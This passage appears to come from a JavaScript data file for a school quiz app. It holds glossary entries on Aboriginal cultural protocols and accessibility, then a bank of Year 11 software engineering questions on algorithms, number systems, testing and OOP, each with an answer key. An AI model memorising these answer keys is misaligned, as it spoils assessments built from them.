project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The appropriate ways of behaving, communicating and showing respect for diversity of history and culture. This involves appreciation of the knowledge, standing and status of people within the local Aboriginal community and the school community. Protocols inevitably vary between communities, and between people within a community. In establishing a partnership between schools and Aboriginal communities, it is especially important that protocols are acknowledged and respected."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Hand signs (or hand talk) used to supplement or replace oral language. Signs form part of nonverbal communication for Aboriginal and Torres Strait Islander Peoples and may be used by people who are hearing, or d/Deaf or hard of hearing. Aboriginal and Torres Strait Islander Sign Languages may be used in some areas. Some Sign Languages may be associated with sacred ceremonial practices."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The use of words, graphic designs and/or symbols used to communicate a message, eg information signs, plaques, warning signs, road signs, signs that show direction."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of assistive technology that enables people with cognitive and/or physical disability to access a range of devices, including computers and communication devices. Switches can be activated by touch, or triggered without contact, such as through eye gaze, sound or blowing."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See assistive technology (AT)"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Yarning circles are an important cultural practice for Aboriginal and Torres Strait Islander Peoples to learn within the collective group. Knowledge and information are shared in harmony and respect with all individuals."}];
const QUESTIONS=[{"id": "SWE-Y11-001", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "MC", "question": "Which of the following is the correct order of fundamental software development steps?", "options": ["A) Coding, Testing, Design, Requirements, Maintenance", "B) Requirements, Design, Coding, Testing, Maintenance", "C) Design, Requirements, Coding, Maintenance, Testing", "D) Requirements, Coding, Design, Testing, Maintenance"], "answer": "B", "explanation": "The fundamental software development steps follow a logical sequence: first gather requirements (what the software should do), then design the solution, write the code, test it works correctly, and finally maintain it over time."}, {"id": "SWE-Y11-002", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "TF", "question": "Requirements gathering is an optional step in software development that can be skipped for small projects.", "answer": "False. Requirements gathering is a fundamental step in all software development regardless of project size. Skipping it leads to misunderstanding user needs, scope creep, and wasted development time. Even small projects benefit from clearly defined requirements.", "explanation": "Every software project, no matter how small, needs clear requirements to guide development and ensure the final product meets user needs."}, {"id": "SWE-Y11-003", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "SHORT", "question": "Explain two reasons why documenting software development steps is important for programmers.", "answer": "Documentation helps future developers understand the codebase and its design decisions, making maintenance easier. It also serves as a reference during testing to verify that the software meets its original requirements and specifications.", "explanation": "Documentation is crucial for maintainability and verification throughout the software lifecycle."}, {"id": "SWE-Y11-004", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "MC", "question": "Which of the following is an example of an online code collaboration tool?", "options": ["A) Microsoft Word", "B) GitHub", "C) Adobe Photoshop", "D) Windows Explorer"], "answer": "B", "explanation": "GitHub is a widely-used online code collaboration platform that provides version control, issue tracking, code review, and collaborative development features. It uses Git for distributed version control."}, {"id": "SWE-Y11-005", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "SHORT", "question": "Describe two features of online code collaboration tools that make them useful for software development teams.", "answer": "Version control allows multiple developers to work on the same codebase simultaneously while tracking all changes and enabling rollback. Code review features let team members review each other's code before merging, improving code quality and catching bugs early.", "explanation": "Online collaboration tools like GitHub, GitLab, and Bitbucket provide essential features for modern team-based software development."}, {"id": "SWE-Y11-006", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "SCENARIO", "question": "A team of five developers is building a web application. They are currently emailing code files back and forth and manually merging changes. What problems might arise from this approach, and what tool would you recommend?", "answer": "Problems include: version conflicts when two developers edit the same file, no clear history of changes, risk of overwriting each other's work, difficulty tracking who made which changes, and no way to easily revert to previous versions. A tool like GitHub or GitLab would solve these issues by providing distributed version control (Git), branch management for parallel development, pull request workflows for code review, and a complete audit trail of all changes.", "explanation": "This scenario illustrates why online code collaboration tools are essential for modern software development teams."}, {"id": "SWE-Y11-007", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "Which of the following best describes 'sequence' in algorithmic design?", "options": ["A) Repeating a set of instructions multiple times", "B) Making a decision based on a condition", "C) Executing instructions one after another in order", "D) Breaking a problem into smaller sub-problems"], "answer": "C", "explanation": "Sequence is the most basic algorithmic structure where instructions are executed one after another in the order they appear, from top to bottom."}, {"id": "SWE-Y11-008", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "What is the key feature of 'selection' in an algorithm?", "options": ["A) It repeats a block of code", "B) It executes instructions in order", "C) It makes a decision based on a condition", "D) It stores data in a variable"], "answer": "C", "explanation": "Selection (also called branching) uses conditions (IF-THEN-ELSE) to decide which path of execution to follow based on whether a condition is true or false."}, {"id": "SWE-Y11-009", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "CODE", "question": "What will the following pseudocode output?\n\nBEGIN\n  SET x = 10\n  SET y = 3\n  WHILE x > 0\n    SET x = x - y\n  ENDWHILE\n  PRINT x\nEND", "answer": "-2. The loop subtracts 3 from x each iteration: x=10, then 7, 4, 1, -2. When x becomes -2, the condition x > 0 is false, so the loop exits and -2 is printed.", "explanation": "This traces through an iteration (while loop) that continues until the condition is no longer met, demonstrating that the final value can go past the boundary condition."}, {"id": "SWE-Y11-010", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "Identify the data that should be stored when designing an algorithm to calculate a student's average mark across five subjects.", "answer": "The data that should be stored includes: the five individual subject marks (as numeric values), a running total or sum of all marks, and the calculated average. A counter variable may also be needed if processing marks in a loop. The student's name could also be stored for identification purposes.", "explanation": "Identifying what data needs to be stored is a key part of computational thinking and algorithmic design."}, {"id": "SWE-Y11-011", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "Divide and conquer is an algorithmic strategy that:", "options": ["A) Solves a problem by trying all possible solutions", "B) Breaks a problem into smaller sub-problems, solves each, then combines results", "C) Works backwards from the solution to find the input", "D) Uses random values to find an approximate solution"], "answer": "B", "explanation": "Divide and conquer breaks a large problem into smaller, more manageable sub-problems, solves each one independently, and then combines the results to solve the original problem. Examples include merge sort and binary search."}, {"id": "SWE-Y11-012", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "Explain how backtracking works as an algorithmic strategy and give one example of where it is used.", "answer": "Backtracking is an algorithmic strategy that explores possible solutions incrementally and abandons a path (backtracks) as soon as it determines that path cannot lead to a valid solution. It then tries the next alternative. An example is solving a maze: you try a path, and if you hit a dead end, you go back to the last junction and try a different direction. Other examples include solving Sudoku puzzles or the N-Queens problem.", "explanation": "Backtracking is essentially a trial-and-error approach that systematically eliminates invalid paths."}, {"id": "SWE-Y11-013", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "TF", "question": "In pseudocode, a WHILE loop always executes its body at least once.", "answer": "False. A WHILE loop checks its condition before executing the body. If the condition is false initially, the body never executes. A DO-WHILE (or REPEAT-UNTIL) loop is the structure that always executes at least once because it checks the condition after the body.", "explanation": "Understanding the difference between pre-test (WHILE) and post-test (REPEAT-UNTIL) loops is essential for algorithm design."}, {"id": "SWE-Y11-014", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "Which of the following is a benefit of using subprograms in algorithm design?", "options": ["A) They make the code run faster", "B) They allow code reuse and improve readability", "C) They eliminate the need for testing", "D) They automatically fix bugs"], "answer": "B", "explanation": "Subprograms (functions and procedures) promote code reuse by encapsulating commonly used operations, improve readability by breaking complex algorithms into named, manageable pieces, and make maintenance easier."}, {"id": "SWE-Y11-015", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "A structure chart is a modelling tool that shows:", "options": ["A) The data types used in a program", "B) The hierarchical breakdown of a system into modules", "C) The sequence of user interactions", "D) The database relationships"], "answer": "B", "explanation": "Structure charts are top-down modelling tools that show how a system is broken into modules/sub-modules and how they relate hierarchically. They support top-down design by visualising the decomposition of a problem."}, {"id": "SWE-Y11-016", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SCENARIO", "question": "A developer receives the following algorithm and is asked to analyse it:\n\nBEGIN\n  READ number\n  IF number > 0 THEN\n    PRINT 'Positive'\n  ELSE IF number < 0 THEN\n    PRINT 'Negative'\n  ELSE\n    PRINT 'Zero'\n  ENDIF\nEND\n\nAnalyse the logic and structure of this algorithm. What control structures does it use and what does it do?", "answer": "This algorithm uses sequence (instructions execute in order) and selection (IF-ELSE IF-ELSE branching). It reads a number from the user, then classifies it as positive, negative, or zero using nested conditional statements. The logic is complete because it covers all three possible cases for any real number. The structure is clear and follows a single-entry, single-exit pattern. It could be improved by adding input validation to ensure the user enters a valid number.", "explanation": "Analysing algorithm logic involves identifying control structures, tracing execution paths, and evaluating completeness and correctness."}, {"id": "SWE-Y11-017", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "What is the difference between a procedure and a function in an algorithm?", "answer": "A procedure is a subprogram that performs a task but does not return a value to the calling code. A function is a subprogram that performs a task and returns a value. For example, a procedure might print a greeting message, while a function might calculate and return the area of a circle.", "explanation": "Both are subprograms, but functions return values while procedures do not."}, {"id": "SWE-Y11-018", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "Which programming paradigm focuses on objects that contain both data and methods?", "options": ["A) Functional programming", "B) Logic programming", "C) Object-oriented programming", "D) Imperative programming"], "answer": "C", "explanation": "Object-oriented programming (OOP) organises code around objects that encapsulate both data (attributes) and behaviour (methods). This contrasts with imperative (step-by-step instructions), functional (pure functions and immutable data), and logic (rules and facts) paradigms."}, {"id": "SWE-Y11-019", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "Compare imperative and functional programming paradigms with one example each.", "answer": "Imperative programming specifies step-by-step instructions that change program state, like using a loop to sum numbers: total = 0, for each number add it to total. Functional programming uses pure functions without side effects, like using a reduce function: sum = reduce(add, numbers). Imperative focuses on how to do something (the process), while functional focuses on what to compute (the result) using function composition and avoiding mutable state.", "explanation": "Understanding different paradigms helps programmers choose the right approach for different problems."}, {"id": "SWE-Y11-020", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "TF", "question": "Top-down design starts with the details and builds up to the overall system.", "answer": "False. Top-down design starts with the overall system and progressively breaks it down into smaller, more detailed sub-modules. Bottom-up design is the approach that starts with the details and builds up to the overall system.", "explanation": "Top-down design decomposes the problem from the highest level of abstraction down to specific details."}, {"id": "SWE-Y11-021", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "What is the binary representation of the decimal number 13?", "options": ["A) 1011", "B) 1101", "C) 1110", "D) 1010"], "answer": "B", "explanation": "To convert 13 to binary: 13 / 2 = 6 remainder 1, 6 / 2 = 3 remainder 0, 3 / 2 = 1 remainder 1, 1 / 2 = 0 remainder 1. Reading remainders from bottom to top: 1101."}, {"id": "SWE-Y11-022", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "What is the hexadecimal equivalent of the binary number 10101100?", "options": ["A) AB", "B) AC", "C) BC", "D) A4"], "answer": "B", "explanation": "Split binary into groups of 4 from right: 1010 1100. 1010 = A (10 in decimal), 1100 = C (12 in decimal). So 10101100 in binary = AC in hexadecimal."}, {"id": "SWE-Y11-023", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SHORT", "question": "Explain why hexadecimal is commonly used in computing instead of binary.", "answer": "Hexadecimal is used because it provides a more compact and human-readable representation of binary data. Each hexadecimal digit represents exactly 4 binary digits (bits), so a byte (8 bits) can be represented by just 2 hex digits instead of 8 binary digits. This makes it easier for programmers to read memory addresses, colour codes (e.g., #FF0000), and error codes while maintaining a direct relationship with the underlying binary.", "explanation": "Hexadecimal serves as a convenient shorthand for binary in computing contexts."}, {"id": "SWE-Y11-024", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "CODE", "question": "What is the decimal value of the 8-bit two's complement binary number 11110100?", "answer": "-12. To find the decimal value of a negative two's complement number (starts with 1): invert all bits to get 00001011, add 1 to get 00001100 = 12 in decimal, then negate to get -12.", "explanation": "Two's complement is the standard way computers represent negative integers. The most significant bit indicates the sign (1 = negative)."}, {"id": "SWE-Y11-025", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "TF", "question": "In 8-bit two's complement, the range of representable integers is -128 to 127.", "answer": "True. In 8-bit two's complement, the most negative number is 10000000 = -128 and the most positive is 01111111 = 127. This gives a range of -128 to 127, which is 256 different values (2^8).", "explanation": "The asymmetric range occurs because zero takes up one of the positive positions."}, {"id": "SWE-Y11-026", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "Which of the following is NOT a standard data type?", "options": ["A) Integer", "B) String", "C) Algorithm", "D) Boolean"], "answer": "C", "explanation": "Algorithm is a set of steps to solve a problem, not a data type. Integer (whole numbers), String (text), and Boolean (true/false) are all standard data types used in programming."}, {"id": "SWE-Y11-027", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SHORT", "question": "List four standard data types and give an example value for each.", "answer": "Integer: 42 (whole numbers without decimal points). Float/Real: 3.14 (numbers with decimal points). String: 'Hello World' (text characters). Boolean: True (logical values that are either True or False). Other valid answers include Character ('A') and Date (2026-03-13).", "explanation": "Standard data types define what kind of values a variable can hold and what operations can be performed on them."}, {"id": "SWE-Y11-028", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "A data dictionary is used to:", "options": ["A) Store all the data for a program in one place", "B) Describe data elements, their types, structures, and relationships", "C) Encrypt sensitive data in a database", "D) Convert data between different formats"], "answer": "B", "explanation": "A data dictionary is a reference document that describes data elements including their names, data types, sizes, constraints, descriptions, and relationships. It serves as documentation for the data used in a system."}, {"id": "SWE-Y11-029", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SCENARIO", "question": "You are designing a student management system. Create a data dictionary entry for three fields that would be needed to store student information.", "answer": "Field 1 - studentID: Integer, 6 digits, primary key, unique identifier for each student, e.g. 100234. Field 2 - firstName: String, max 50 characters, required field, stores student's given name, e.g. 'Sarah'. Field 3 - dateOfBirth: Date, format DD/MM/YYYY, required field, must be a valid past date, used for age calculation, e.g. 15/03/2010. A complete data dictionary would also include fields like lastName, email, yearGroup, and enrollmentDate with similar specifications.", "explanation": "Data dictionaries are essential planning tools that ensure all developers understand the data structure consistently."}, {"id": "SWE-Y11-030", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "Which data structure stores elements in a hierarchical parent-child relationship?", "options": ["A) Array", "B) Record", "C) Tree", "D) Sequential file"], "answer": "C", "explanation": "A tree is a hierarchical data structure where each element (node) has a parent and can have multiple children. Arrays store elements in linear indexed positions, records group related fields, and sequential files store data in order."}, {"id": "SWE-Y11-031", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SHORT", "question": "Explain the difference between an array and a record as data structures.", "answer": "An array is a collection of elements of the same data type stored in contiguous memory locations, accessed by index (e.g., marks[0], marks[1]). A record is a collection of related fields of potentially different data types grouped together to represent a single entity (e.g., a student record with fields for name (String), age (Integer), and GPA (Float)). Arrays store multiple values of one type; records store one set of values of multiple types.", "explanation": "Arrays are homogeneous collections accessed by index; records are heterogeneous collections accessed by field name."}, {"id": "SWE-Y11-032", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "Which software development model follows a strict sequential phase approach?", "options": ["A) Agile", "B) Waterfall", "C) Scrum", "D) Extreme Programming"], "answer": "B", "explanation": "The Waterfall model follows a strict sequential approach where each phase (Requirements, Design, Implementation, Testing, Maintenance) must be completed before the next begins. Agile, Scrum, and Extreme Programming all use iterative approaches."}, {"id": "SWE-Y11-033", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "In the Agile development model, software is developed through:", "options": ["A) A single long development cycle", "B) Short iterative cycles called sprints", "C) Strict documentation before any coding", "D) Complete testing only at the end"], "answer": "B", "explanation": "Agile uses short iterative cycles (sprints, typically 2-4 weeks) where working software is produced incrementally. Each sprint involves planning, development, testing, and review, allowing for continuous feedback and adaptation."}, {"id": "SWE-Y11-034", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SCENARIO", "question": "A startup is developing a mobile app where the requirements are likely to change based on user feedback. Which project management model (Waterfall or Agile) would be more suitable and why?", "answer": "Agile would be more suitable because it accommodates changing requirements through iterative development. In each sprint, the team can incorporate user feedback and adjust priorities. Waterfall's rigid sequential phases would make it difficult and costly to go back and modify requirements once development has progressed. Agile's emphasis on working software over comprehensive documentation also suits a startup's need for speed. However, Agile requires close client involvement and disciplined team communication, which the startup must be prepared for.", "explanation": "Choosing the right project management model depends on the nature of the project, especially how likely requirements are to change."}, {"id": "SWE-Y11-035", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SHORT", "question": "What is computational thinking and how does it apply to developing a software solution?", "answer": "Computational thinking is a problem-solving approach that involves decomposition (breaking a problem into smaller parts), pattern recognition (identifying similarities), abstraction (focusing on important details while ignoring irrelevant ones), and algorithm design (creating step-by-step solutions). When developing software, these skills are applied by decomposing the problem into modules, recognising patterns to reuse code, abstracting complex operations into functions, and designing algorithms before coding.", "explanation": "Computational thinking provides the mental framework for approaching any programming problem systematically."}, {"id": "SWE-Y11-036", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "CODE", "question": "What will this Python code output?\n\ndata = [5, 2, 8, 1, 9]\ntotal = 0\nfor num in data:\n    if num > 4:\n        total += num\nprint(total)", "answer": "22. The loop iterates through [5, 2, 8, 1, 9]. Only numbers greater than 4 are added to total: 5 + 8 + 9 = 22. The numbers 2 and 1 are skipped because they are not greater than 4.", "explanation": "This demonstrates implementing data structures (array/list) that support data storage and using iteration with selection to process data."}, {"id": "SWE-Y11-037", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "TF", "question": "Performance testing only measures how fast a program runs.", "answer": "False. Performance testing evaluates multiple aspects including execution speed, memory usage, scalability (how the software handles increasing load), responsiveness, and resource consumption. Testing and evaluating solutions should consider functionality, performance, readability of code, and quality of documentation.", "explanation": "Comprehensive evaluation of software solutions goes beyond just speed to include multiple quality aspects."}, {"id": "SWE-Y11-038", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "What type of error is detected by the compiler or interpreter before the program runs?", "options": ["A) Logic error", "B) Runtime error", "C) Syntax error", "D) Semantic error"], "answer": "C", "explanation": "Syntax errors violate the language's grammar rules and are detected during compilation or interpretation before execution. Logic errors produce incorrect results but no error messages. Runtime errors occur during execution (e.g., division by zero)."}, {"id": "SWE-Y11-039", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "A breakpoint in a debugging tool is used to:", "options": ["A) Permanently stop the program", "B) Pause execution at a specific line to inspect variables", "C) Delete a line of code", "D) Fix syntax errors automatically"], "answer": "B", "explanation": "A breakpoint is a debugging tool that pauses program execution at a specified line, allowing the developer to inspect variable values, step through code line by line, and identify where the program's behaviour diverges from expectations."}, {"id": "SWE-Y11-040", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SHORT", "question": "Explain the difference between boundary test data and normal test data, with an example.", "answer": "Normal test data consists of typical, expected inputs that should be processed correctly (e.g., entering age 25 for a field accepting ages 0-120). Boundary test data tests the edges of valid input ranges (e.g., entering 0, 1, 119, and 120 for the same age field). Boundary testing is important because errors often occur at the limits of valid ranges. A complete test plan also includes abnormal/invalid test data (e.g., entering -1, 121, or 'abc' for age).", "explanation": "Determining suitable test data requires considering normal, boundary, and abnormal cases to thoroughly test a solution."}, {"id": "SWE-Y11-041", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "CODE", "question": "Identify the type of error in this Python code and explain its cause:\n\ndef calculate_average(numbers):\n    total = 0\n    for num in numbers:\n        total += num\n    average = total / len(numbers)\n    return average\n\nresult = calculate_average([])", "answer": "Runtime error (specifically a ZeroDivisionError). The function is called with an empty list. When it tries to calculate total / len(numbers), len([]) returns 0, causing division by zero. The syntax is correct and the logic would work for non-empty lists, but at runtime the empty input causes the program to crash. This could be fixed by adding a check: if len(numbers) == 0: return 0.", "explanation": "Runtime errors occur during program execution when an operation cannot be completed, even though the syntax and logic appear correct for typical inputs."}, {"id": "SWE-Y11-042", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SCENARIO", "question": "A developer writes a program that compiles without errors and runs without crashing, but consistently calculates the wrong total for a shopping cart. What type of error is this, and describe a debugging approach to find it.", "answer": "This is a logic error because the program runs without crashing but produces incorrect results. Debugging approach: 1) Use print statements or a debugger to display variable values at key points, especially where calculations occur. 2) Set breakpoints before and after the total calculation to inspect values. 3) Step through the code line by line with known test data to compare expected vs actual values. 4) Check for common logic errors like using the wrong operator (e.g., - instead of +), incorrect loop bounds, or off-by-one errors. 5) Test with simple known values (e.g., one item at $10) to isolate the issue.", "explanation": "Logic errors are the hardest to find because the program appears to work normally but gives wrong results."}, {"id": "SWE-Y11-043", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "Which of the following is NOT a key feature of object-oriented programming?", "options": ["A) Encapsulation", "B) Inheritance", "C) Sequential execution", "D) Polymorphism"], "answer": "C", "explanation": "The key features of OOP are encapsulation (bundling data and methods), inheritance (creating new classes from existing ones), polymorphism (objects responding differently to the same method call), and abstraction (hiding complexity). Sequential execution is a general programming concept, not specific to OOP."}, {"id": "SWE-Y11-044", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "Encapsulation in OOP means:", "options": ["A) Creating multiple instances of a class", "B) Bundling data and methods together and restricting direct access to internal data", "C) One class inheriting from another", "D) Writing code that runs on multiple platforms"], "answer": "B", "explanation": "Encapsulation bundles data (attributes) and the methods that operate on that data within a single unit (class), and controls access to the internal state through access modifiers (public, private, protected). This protects data integrity."}, {"id": "SWE-Y11-045", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Compare procedural programming with object-oriented programming.", "answer": "Procedural programming organises code around procedures/functions that operate on data, with data and functions kept separate. Programs execute as a sequence of procedure calls. OOP organises code around objects that contain both data (attributes) and behaviour (methods) together. Procedural is simpler for small programs and linear tasks. OOP better handles complexity in large systems through encapsulation, inheritance, and polymorphism. Procedural uses top-down design; OOP uses class hierarchies and object interaction.", "explanation": "Understanding the differences helps programmers choose the right paradigm for their project's needs."}, {"id": "SWE-Y11-046", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "In a class diagram, which section contains the operations that can be performed on the object?", "options": ["A) The class name section", "B) The attributes section", "C) The methods section", "D) The relationship section"], "answer": "C", "explanation": "A UML class diagram has three sections: the class name at the top, attributes (data) in the middle, and methods (operations/behaviour) at the bottom. Relationships between classes are shown as connecting lines between class boxes."}, {"id": "SWE-Y11-047", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Describe the design process used to develop code in an OOP language.", "answer": "The OOP design process involves: 1) Identify objects and classes from the problem domain by analysing nouns in requirements. 2) Define attributes (data each object needs) and methods (actions each object performs). 3) Establish relationships between classes (inheritance, association, composition). 4) Create class diagrams to visualise the design. 5) Implement classes with proper encapsulation. 6) Write code to create objects and define their interactions. 7) Test individual classes (unit testing) then test object interactions (integration testing).", "explanation": "OOP design moves from identifying real-world entities to implementing them as interacting objects in code."}, {"id": "SWE-Y11-048", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SCENARIO", "question": "You have written a sorting algorithm in Python. The algorithm works correctly but takes 10 seconds to sort 1000 items. Assess its effectiveness and suggest how it might be optimised.", "answer": "Assessment: The algorithm is functionally correct (produces right output) but has poor performance. 10 seconds for 1000 items suggests an O(n^2) algorithm like bubble sort. Effectiveness should consider correctness (good), efficiency (poor), readability (needs evaluation), and maintainability. Optimisation suggestions: 1) Replace with a more efficient algorithm like merge sort or quicksort (O(n log n)). 2) Add an early exit if no swaps are made in a pass (for bubble sort). 3) Use built-in sorted() function which uses Timsort (O(n log n)). 4) Profile the code to identify specific bottlenecks. Code optimisation balances readability with performance.", "explanation": "Assessing code effectiveness involves evaluating multiple criteria, not just whether the output is correct."}, {"id": "SWE-Y11-049", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "TF", "question": "Message passing in OOP occurs when one object calls a method on another object.", "answer": "True. Message passing is the mechanism by which objects communicate in OOP. When one object needs another to perform an action, it sends a message by calling one of the receiving object's methods. For example, player.takeDamage(10) is the player object receiving a message to take 10 damage.", "explanation": "Message passing is fundamental to OOP as it enables objects to interact while maintaining encapsulation."}, {"id": "SWE-Y11-050", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Explain how code optimisation improves software engineering outcomes.", "answer": "Code optimisation improves software by: reducing execution time (faster algorithms and data structure choices), lowering memory usage (efficient data storage and garbage collection), improving readability (refactoring for cleaner code structure), and enhancing maintainability (removing redundant code, using design patterns). Optimisation should balance performance gains with code clarity. Premature optimisation is discouraged; developers should first write correct, readable code, then optimise bottlenecks identified through profiling.", "explanation": "Optimisation is about making code better across multiple dimensions, not just making it faster."}, {"id": "SWE-Y11-051", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "Which OOP feature best supports collaborative code development?", "options": ["A) Goto statements", "B) Global variables", "C) Encapsulation and well-defined interfaces", "D) Hard-coded values"], "answer": "C", "explanation": "Encapsulation allows developers to work on different classes independently, as long as they agree on the interfaces (public methods). Each developer can modify the internal implementation of their class without affecting others. Well-defined interfaces create clear contracts between components."}, {"id": "SWE-Y11-052", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "CODE", "question": "What will the following Python OOP code output?\n\nclass Dog:\n    def __init__(self, name, breed):\n        self.name = name\n        self.breed = breed\n    \n    def speak(self):\n        return f'{self.name} says Woof!'\n\nmy_dog = Dog('Rex', 'Labrador')\nprint(my_dog.speak())\nprint(my_dog.breed)", "answer": "Rex says Woof!\nLabrador\n\nThe Dog class is defined with an __init__ constructor that sets name and breed attributes. A Dog object is created with name='Rex' and breed='Labrador'. Calling speak() returns the formatted string using the object's name. Accessing my_dog.breed returns 'Labrador'.", "explanation": "This demonstrates creating a class, instantiating an object, calling methods, and accessing attributes in OOP."}, {"id": "SWE-Y11-053", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "MC", "question": "What is the purpose of the __init__ method in a Python class?", "options": ["A) To delete an object", "B) To initialise the object's attributes when it is created", "C) To print the object's details", "D) To inherit from another class"], "answer": "B", "explanation": "The __init__ method is the constructor in Python classes. It is automatically called when a new object is created and is used to initialise the object's attributes with starting values."}, {"id": "SWE-Y11-054", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "SHORT", "question": "Describe three methodologies that can be used to test and evaluate OOP code.", "answer": "1) Unit testing: Testing individual methods and classes in isolation to verify each component works correctly. 2) Integration testing: Testing how objects interact with each other to ensure message passing and method calls between objects work as expected. 3) Code review: Having other developers examine the code for correctness, adherence to OOP principles (proper encapsulation, inheritance usage), readability, and potential bugs. Additional methodologies include test-driven development (writing tests before code) and regression testing (re-running tests after changes).", "explanation": "Multiple testing methodologies work together to ensure OOP code is correct, robust, and maintainable."}, {"id": "SWE-Y11-055", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "CODE", "question": "What will this Python code output?\n\nclass Animal:\n    def __init__(self, name):\n        self.name = name\n    def speak(self):\n        return 'Some sound'\n\nclass Cat(Animal):\n    def speak(self):\n        return f'{self.name} says Meow'\n\nclass Duck(Animal):\n    pass\n\nc = Cat('Whiskers')\nd = Duck('Donald')\nprint(c.speak())\nprint(d.speak())", "answer": "Whiskers says Meow\nSome sound\n\nCat inherits from Animal and overrides the speak() method (polymorphism), so c.speak() returns 'Whiskers says Meow'. Duck inherits from Animal but does not override speak(), so d.speak() uses the parent class's method and returns 'Some sound'.", "explanation": "This demonstrates inheritance and polymorphism: subclasses can override parent methods or inherit them as-is."}, {"id": 